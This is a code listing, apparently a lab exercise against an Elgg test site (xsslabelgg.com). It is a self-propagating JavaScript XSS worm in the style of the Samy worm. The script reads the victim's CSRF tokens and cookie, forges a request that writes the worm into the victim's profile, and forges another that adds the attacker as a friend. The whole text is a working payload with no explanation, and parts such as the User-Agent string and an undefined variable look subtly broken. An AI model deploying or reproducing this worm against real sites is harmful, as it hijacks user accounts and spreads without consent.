 HTTPSimpleForge.java ✖ addrequest ✖ worm.js ✖
<script id = "worm" type= "text/javascript">
//get all variables needed
var ts = "&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token = "__elgg_token=".concat(elgg.security.token.__elgg_token);
var sendurl = "/action/friends/add?friend=42".concat(ts).concat("&").concat(token);//samy's id is 42
var guid = elgg.get_logged_in_user_guid();
var cookie = document.cookie;
var user = null;
user = elgg.get_logged_in_user_entity() ;
var username = user.name;
//Create first XMLHttpRequest
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
//set headers for first request, this request adds the malicious worm onto the visiting user's profile page
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("User-agent", "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
Ajax.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
Ajax.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
Ajax.setRequestHeader("Accept-Encoding", "gzip, deflate");
Ajax.setRequestHeader("Referer", "http://www.xsslabelgg.com/profile/samy");
Ajax.setRequestHeader("Cookie",cookie);
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
//set content for first request
var content=token.concat(ts).concat(name).concat("&description=");
content = content.concat("<script id = 'worm' type= 'text/javascript'>").concat(escape(document.getElementById("worm").innerHTML)).concat("</").concat("script>");
var content2 = content.concat("&accesslevel%5Bdescription%5D=2&briefdescription=Samy got me good&accesslevel%5Bbriefdescription%5D=2&location=&accesslevel%5Blocation%5D=2&interests=&accesslevel%
5Binterests%5D=2&skills=&accesslevel%5Bskills%5D=2&contactemail=&accesslevel%5Bcontactemail%5D=2&phone=&accesslevel%5Bphone%5D=2&mobile=&accesslevel%5Bmobile%5D=2&website=&accesslevel%5Bwebsite%
5D=2&twitter=&accesslevel%5Btwitter%5D=2&guid=").concat(guid);
//send first request
Ajax.send(content2);
//create second XMLHttpRequest
var Ajax2 = null;
Ajax2 = new XMLHttpRequest();
Ajax2.open("GET",sendurl,true);
//set headers for second request
Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
Ajax2.setRequestHeader("User-agent", "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/2010Samy got me good0101 Firefox/23.0");
Ajax2.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
Ajax2.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
Ajax2.setRequestHeader("Accept-Encoding", "gzip, deflate");
Ajax2.setRequestHeader("Referer", "http://www.xsslabelgg.com/profile/samy");
Ajax2.setRequestHeader("Cookie",cookie);
Ajax2.setRequestHeader("Connection",'keep-alive');
Ajax2.setRequestHeader("Keep-Alive",'300');
Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax2.send();//send second request